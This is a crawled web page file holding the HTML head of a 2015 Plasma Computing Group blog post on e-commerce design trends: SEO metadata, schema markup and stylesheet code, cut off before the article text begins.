

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.plasmacomp.com/blogs/5-ecommerce-design-trends-to-look-forward-to-in-2015/
body_size: 26125
content:
<!doctype html>
<html lang="en-US">
<head>
<meta name="google-site-verification" content="98dC2e1ILF0PFO1ggBPpBPA5VvSXDF2qxwGKpob6o2A" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>5 E-Commerce Design Trends to Look Forward to in 2015</title>
	<meta name="description" content="When designing an e-commerce website, most companies want to do little more than use it as a showcase for their products." />
	<link rel="canonical" href="https://www.plasmacomp.com/blogs/5-ecommerce-design-trends-to-look-forward-to-in-2015/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5 E-Commerce Design Trends to Look Forward to in 2015" />
	<meta property="og:description" content="When designing an e-commerce website, most companies want to do little more than use it as a showcase for their products." />
	<meta property="og:url" content="https://www.plasmacomp.com/blogs/5-ecommerce-design-trends-to-look-forward-to-in-2015/" />
	<meta property="og:site_name" content="Plasma Computing Group Inc" />
	<meta property="article:published_time" content="2015-02-17T10:18:41+00:00" />
	<meta property="article:modified_time" content="2024-07-02T10:18:24+00:00" />
	<meta property="og:image" content="https://www.plasmacomp.com/wp-content/uploads/2015/02/5e-commerce-design-trends-to-look-forward-in-2015.jpg" />
	<meta property="og:image:width" content="1110" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="plasma" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="plasma" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.plasmacomp.com/blogs/5-ecommerce-design-trends-to-look-forward-to-in-2015/#article","isPartOf":{"@id":"https://www.plasmacomp.com/blogs/5-ecommerce-design-trends-to-look-forward-to-in-2015/"},"author":{"name":"plasma","@id":"https://www.plasmacomp.com/#/schema/person/8957f55b57bda86c52120f20445a8102"},"headline":"5 E-Commerce Design Trends to Look Forward to in 2015","datePublished":"2015-02-17T10:18:41+00:00","dateModified":"2024-07-02T10:18:24+00:00","mainEntityOfPage":{"@id":"https://www.plasmacomp.com/blogs/5-ecommerce-design-trends-to-look-forward-to-in-2015/"},"wordCount":492,"commentCount":0,"publisher":{"@id":"https://www.plasmacomp.com/#organization"},"image":{"@id":"https://www.plasmacomp.com/blogs/5-ecommerce-design-trends-to-look-forward-to-in-2015/#primaryimage"},"thumbnailUrl":"https://www.plasmacomp.com/wp-content/uploads/2015/02/5e-commerce-design-trends-to-look-forward-in-2015.jpg","articleSection":["Blogs","Ecommerce Web Development","Website Designing"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.plasmacomp.com/blogs/5-ecommerce-design-trends-to-look-forward-to-in-2015/#respond"]}]},{"@type":"WebPage","@id":"https://www.plasmacomp.com/blogs/5-ecommerce-design-trends-to-look-forward-to-in-2015/","url":"https://www.plasmacomp.com/blogs/5-ecommerce-design-trends-to-look-forward-to-in-2015/","name":"5 E-Commerce Design Trends to Look Forward to in 2015","isPartOf":{"@id":"https://www.plasmacomp.com/#website"},"primaryImageOfPage":{"@id":"https://www.plasmacomp.com/blogs/5-ecommerce-design-trends-to-look-forward-to-in-2015/#primaryimage"},"image":{"@id":"https://www.plasmacomp.com/blogs/5-ecommerce-design-trends-to-look-forward-to-in-2015/#primaryimage"},"thumbnailUrl":"https://www.plasmacomp.com/wp-content/uploads/2015/02/5e-commerce-design-trends-to-look-forward-in-2015.jpg","datePublished":"2015-02-17T10:18:41+00:00","dateModified":"2024-07-02T10:18:24+00:00","description":"When designing an e-commerce website, most companies want to do little more than use it as a showcase for their products.","breadcrumb":{"@id":"https://www.plasmacomp.com/blogs/5-ecommerce-design-trends-to-look-forward-to-in-2015/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.plasmacomp.com/blogs/5-ecommerce-design-trends-to-look-forward-to-in-2015/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.plasmacomp.com/blogs/5-ecommerce-design-trends-to-look-forward-to-in-2015/#primaryimage","url":"https://www.plasmacomp.com/wp-content/uploads/2015/02/5e-commerce-design-trends-to-look-forward-in-2015.jpg","contentUrl":"https://www.plasmacomp.com/wp-content/uploads/2015/02/5e-commerce-design-trends-to-look-forward-in-2015.jpg","width":1110,"height":450,"caption":"E-Commerce Design Trends"},{"@type":"BreadcrumbList","@id":"https://www.plasmacomp.com/blogs/5-ecommerce-design-trends-to-look-forward-to-in-2015/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.plasmacomp.com/"},{"@type":"ListItem","position":2,"name":"5 E-Commerce Design Trends to Look Forward to in 2015"}]},{"@type":"WebSite","@id":"https://www.plasmacomp.com/#website","url":"https://www.plasmacomp.com/","name":"Plasma Computing Group Inc","description":"Digital Transformation Solutions to Match Your Enterprise Needs","publisher":{"@id":"https://www.plasmacomp.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.plasmacomp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.plasmacomp.com/#organization","name":"Plasma Computing Group Inc","url":"https://www.plasmacomp.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.plasmacomp.com/#/schema/logo/image/","url":"https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png","contentUrl":"https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png","width":599,"height":250,"caption":"Plasma Computing Group Inc"},"image":{"@id":"https://www.plasmacomp.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.plasmacomp.com/#/schema/person/8957f55b57bda86c52120f20445a8102","name":"plasma","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.plasmacomp.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/23ee60b2bb27014985bdc827afc3052de457943dfbccf4b0fd40edf147bcec8d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/23ee60b2bb27014985bdc827afc3052de457943dfbccf4b0fd40edf147bcec8d?s=96&d=mm&r=g","caption":"plasma"},"sameAs":["https://staging.plasmastaging.com"],"url":"https://www.plasmacomp.com/author/plasma/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Plasma Computing Group Inc &raquo; Feed" href="https://www.plasmacomp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plasma Computing Group Inc &raquo; Comments Feed" href="https://www.plasmacomp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plasma Computing Group Inc &raquo; 5 E-Commerce Design Trends to Look Forward to in 2015 Comments Feed" href="https://www.plasmacomp.com/blogs/5-ecommerce-design-trends-to-look-forward-to-in-2015/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.plasmacomp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.plasmacomp.com%2Fblogs%2F5-ecommerce-design-trends-to-look-forward-to-in-2015%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.plasmacomp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.plasmacomp.com%2Fblogs%2F5-ecommerce-design-trends-to-look-forward-to-in-2015%2F&#038;format=xml" />
<style>:root {--redias-grey-color: #747475;--redias-primary-color: #ff6a32;--redias-secondary-color: #089fac;--redias-dark: #1b0e22;--redias-dark-color: #111521;--redias-grey-light-color: #b8b8b8;--redias-bg-primary-transparent: rgba(255, 106, 50, 0.7);--redias-bg-secondary-transparent: rgba(8, 159, 172, 0.6);--redias-bg-dark: #17172f;--redias-bg-dark-light: #20203f;--redias-bg-gradiant-color: linear-gradient(45deg, rgba(255, 106, 50, 1) 0%, rgba(8, 159, 172, 1) 100%); --redias-bg-gradiant-transparent: linear-gradient(45deg, rgba(255, 106, 50, 0.9) 0%, rgba(8, 159, 172, 0.9) 100%);--redias-secondary-font: "Roboto", sans-serif;--redias-primary-font: "Roboto", sans-serif;--redias-white-color: #fff; --redias-bg-white: #fff; --redias-bg-light-color: #f5f3ef; --redias-border-color: #17172f20; --redias-shadow-sm: 0px 8px 16px 0px rgba(0, 0, 0, 0.04); --redias-shadow-lg: 0px 8px 18px 0px rgba(0, 0, 0, 0.1);}</style><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-custom-google-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C+100italic%2C+300%2C+300italic%2C+regular%2C+italic%2C+500%2C+500italic%2C+700%2C+700italic%2C+900%2C+900italic%2C+%7CRoboto%3A900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+&#038;subset=latin%2Clatin-ext&#038;ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=7.29.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='wp-job-openings-blocks-style-inline-css'>
.wp-block-create-block-wjo-block{background-color:#21759b;border:1px dotted red;color:#fff;padding:2px}.awsm-b-row{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;display:flexbox;-webkit-flex-flow:row wrap;margin:0 -15px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.awsm-b-row,.awsm-b-row *,.awsm-b-row :after,.awsm-b-row :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-grid-item{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;float:left;padding:0 15px!important;width:33.333%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column}.awsm-b-grid-col-4 .awsm-b-grid-item{width:25%}.awsm-b-grid-col-2 .awsm-b-grid-item{width:50%}.awsm-b-grid-col .awsm-b-grid-item{width:100%}.awsm-b-job-hide{display:none!important}.awsm-job-show{display:block!important}.awsm-b-job-item{background:#fff;font-size:14px;padding:20px}a.awsm-b-job-item{text-decoration:none!important}.awsm-b-grid-item .awsm-b-job-item{border:1px solid #dddfe3;border-radius:2px;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-bottom:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-grow:1;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-b-grid-item .awsm-b-job-item:focus,.awsm-b-grid-item .awsm-b-job-item:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-grid-item .awsm-job-featured-image{margin-bottom:14px}.awsm-b-job-item h2.awsm-b-job-post-title{font-size:18px;margin:0 0 15px;text-align:left}.awsm-b-job-item h2.awsm-b-job-post-title a{font-size:18px}.awsm-b-grid-item .awsm-job-info{margin-bottom:10px;min-height:83px}.awsm-b-grid-item .awsm-job-info p{margin:0 0 8px}.awsm-b-job-wrap:after{clear:both;content:"";display:table}.awsm-b-filter-wrap,.awsm-b-filter-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-filter-wrap{margin:0 -10px 20px}.awsm-b-filter-wrap form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.awsm-b-filter-wrap .awsm-b-filter-items{display:none}.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-item-search,.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-items,.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-toggle{border:1px solid #ccc;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;margin:0 10px 10px;outline:none!important;padding:12px;width:46px}.awsm-b-filter-toggle.awsm-on{background:#ccc}.awsm-b-filter-toggle svg{height:20px;width:20px}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle{width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-decoration:none}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle svg{height:22px;width:22px}@media(min-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% - 250px)}.awsm-b-filter-toggle{display:none}.awsm-b-filter-item-search{width:250px}}.awsm-b-filter-wrap .awsm-b-filter-item{padding:0 10px 10px}.awsm-b-filter-item-search{padding:0 10px 10px;position:relative}@media(max-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-item-search{width:calc(100% - 66px)}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-selectric-wrapper{min-width:100%}}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-b-job-form-control{min-height:48px;padding-right:58px}.awsm-b-filter-item-search .awsm-b-job-form-control{min-height:48px;padding-right:48px}.awsm-b-filter-item-search-in{position:relative}.awsm-b-filter-item-search .awsm-b-job-search-icon-wrapper{color:#ccc;cursor:pointer;font-size:16px;height:100%;line-height:48px;position:absolute;right:0;text-align:center;top:0;width:48px}.awsm-b-jobs-none-container{padding:25px}.awsm-b-jobs-none-container p{margin:0;padding:5px}.awsm-b-row .awsm-b-jobs-pagination{padding:0 15px;width:100%}.awsm-b-jobs-pagination{float:left;width:100%}.awsm-b-load-more-main a.awsm-b-load-more,.awsm-load-more-classic a.page-numbers{background:#fff;border:1px solid #dddfe3;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:block;margin:0!important;outline:none!important;padding:20px;text-align:center;text-decoration:none!important;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-load-more-classic a.page-numbers,.awsm-load-more-classic span.page-numbers{font-size:90%;padding:5px 10px}.awsm-load-more-classic{text-align:center}.awsm-b-load-more-main a.awsm-load-more:focus,.awsm-b-load-more-main a.awsm-load-more:hover,.awsm-load-more-classic a.page-numbers:focus,.awsm-load-more-classic a.page-numbers:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-jobs-pagination.awsm-load-more-classic ul{list-style:none;margin:0;padding:0}.awsm-b-jobs-pagination.awsm-load-more-classic ul li{display:inline-block}.awsm-b-lists{border:1px solid #ededed}.awsm-b-list-item{width:100%}.awsm-b-list-item h2.awsm-job-b-post-title{margin-bottom:0}.awsm-b-list-item .awsm-job-featured-image{float:left;margin-right:10px}.awsm-b-list-item .awsm-job-featured-image img{height:50px;width:50px}.awsm-b-list-item .awsm-b-job-item{border-bottom:1px solid rgba(0,0,0,.13)}.awsm-b-list-item .awsm-b-job-item:after{clear:both;content:"";display:table}.awsm-b-list-left-col{float:left;width:50%}.awsm-b-list-right-col{float:left;text-align:right;width:50%}.awsm-b-list-item .awsm-job-specification-wrapper{display:inline-block;vertical-align:middle}.awsm-b-list-item .awsm-job-specification-item{display:inline-block;margin:0 15px 0 0;vertical-align:middle}a.awsm-b-job-item .awsm-job-specification-item{color:#4c4c4c}.awsm-b-list-item .awsm-job-more-container{display:inline-block;vertical-align:middle}.awsm-job-more-container .awsm-job-more span:before{content:"→"}.awsm-b-lists .awsm-b-jobs-pagination{margin-top:30px}.awsm-job-specification-item>[class^=awsm-job-icon-]{margin-right:6px}.awsm-job-specification-term:after{content:", "}.awsm-job-specification-term:last-child:after{content:""}.awsm-job-single-wrap,.awsm-job-single-wrap *,.awsm-job-single-wrap :after,.awsm-job-single-wrap :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-job-single-wrap{margin-bottom:1.3em}.awsm-job-single-wrap:after{clear:both;content:"";display:table}.awsm-job-content{padding-bottom:32px}.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{float:left;padding-right:15px;width:55%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{float:left;padding-left:15px;width:45%}.awsm-job-head,.awsm_job_spec_above_content{margin-bottom:20px}.awsm-job-head h1{margin:0 0 20px}.awsm-job-list-info span{margin-right:10px}.awsm-job-single-wrap .awsm-job-expiration-label{font-weight:700}.awsm-job-form-inner{background:#fff;border:1px solid #dddfe3;padding:35px}.awsm-job-form-inner h2{margin:0 0 30px}.awsm-job-form-group{margin-bottom:20px}.awsm-job-form-group input[type=checkbox],.awsm-job-form-group input[type=radio]{margin-right:5px}.awsm-job-form-group label{display:block;margin-bottom:10px}.awsm-job-form-options-container label,.awsm-job-inline-group label{display:inline;font-weight:400}.awsm-b-job-form-control{display:block;width:100%}.awsm-job-form-options-container span{display:inline-block;margin-bottom:10px;margin-left:10px}.awsm-job-submit{background:#0195ff;border:1px solid #0195ff;color:#fff;padding:10px 30px}.awsm-job-submit:focus,.awsm-job-submit:hover{background:rgba(0,0,0,0);color:#0195ff}.awsm-job-form-error{color:#db4c4c;font-weight:500}.awsm-b-job-form-control.awsm-job-form-error,.awsm-b-job-form-control.awsm-job-form-error:focus{border:1px solid #db4c4c}.awsm-error-message,.awsm-success-message{padding:12px 25px}.awsm-error-message p:empty,.awsm-success-message p:empty{display:none}.awsm-error-message p,.awsm-success-message p{margin:0!important;padding:0!important}.awsm-success-message{border:1px solid #1ea508}.awsm-error-message{border:1px solid #db4c4c}ul.awsm-error-message li{line-height:1.8em;margin-left:1.2em}.awsm-expired-message{padding:25px}.awsm-expired-message p{margin:1em 0}.awsm-job-container{margin:0 auto;max-width:1170px;padding:50px 0;width:100%}.awsm-jobs-loading{position:relative}.awsm-b-job-listings:after{content:"";height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:all .3s ease;transition:all .3s ease;visibility:hidden;width:100%}.awsm-b-job-listings.awsm-jobs-loading:after{opacity:1;visibility:visible}.awsm-b-sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@media(max-width:1024px){.awsm-b-grid-col-4 .awsm-b-grid-item{width:33.333%}}@media(max-width:992px){.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{padding-right:0;width:100%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{padding-left:0;width:100%}}@media(max-width:768px){.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:50%}.awsm-b-list-left-col{padding-bottom:10px;width:100%}.awsm-b-list-right-col{text-align:left;width:100%}}@media(max-width:648px){.awsm-b-grid-col-2 .awsm-b-grid-item,.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:100%}.awsm-b-list-item .awsm-job-specification-wrapper{display:block;float:none;padding-bottom:5px}.awsm-b-list-item .awsm-job-more-container{display:block;float:none}}.awsm-job-form-plugin-style .awsm-b-job-form-control{border:1px solid #ccc;border-radius:4px;color:#060606;display:block;font:inherit;line-height:1;min-height:46px;padding:8px 15px;-webkit-transition:all .3s ease;transition:all .3s ease;width:100%}.awsm-job-form-plugin-style .awsm-b-job-form-control:focus{border-color:#060606;-webkit-box-shadow:none;box-shadow:none;outline:none}.awsm-job-form-plugin-style .awsm-b-job-form-control.awsm-job-form-error{border-color:#db4c4c}.awsm-job-form-plugin-style textarea.awsm-b-job-form-control{min-height:80px}.awsm-job-form-plugin-style .awsm-application-submit-btn,.awsm-job-form-plugin-style .awsm-jobs-primary-button{background:#060606;border-radius:45px;color:#fff;padding:16px 32px;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-job-form-plugin-style .awsm-application-submit-btn:focus,.awsm-job-form-plugin-style .awsm-application-submit-btn:hover,.awsm-job-form-plugin-style .awsm-jobs-primary-button:focus,.awsm-job-form-plugin-style .awsm-jobs-primary-button:hover{background:#060606;color:#fff;outline:none}.awsm-job-form-plugin-style .awsm-jobs-primary-button{cursor:pointer}.awsm-job-form-plugin-style .awsm-jobs-primary-button:disabled{opacity:.5;pointer-events:none}.awsm-job-form-plugin-style .awsm-selectric{border-color:#ccc;border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.awsm-job-form-plugin-style .awsm-selectric-open .awsm-selectric{border-color:#060606}.awsm-job-form-plugin-style .awsm-selectric .label{margin-left:15px}.awsm-jobs-is-block-theme .site-branding{padding:0 2.1rem}.awsm-jobs-is-block-theme .site-content{padding:0 2.1rem 3rem}.awsm-jobs-is-block-theme .site-title{margin-bottom:0}.awsm-b-job-wrap,.awsm-b-job-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}

/*# sourceURL=https://www.plasmacomp.com/wp-content/plugins/wp-job-openings/blocks/build/style-index.css */
</style>
<link rel='stylesheet' id='awsm-jobs-general-css' href='https://www.plasmacomp.com/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css' href='https://www.plasmacomp.com/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.5.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: 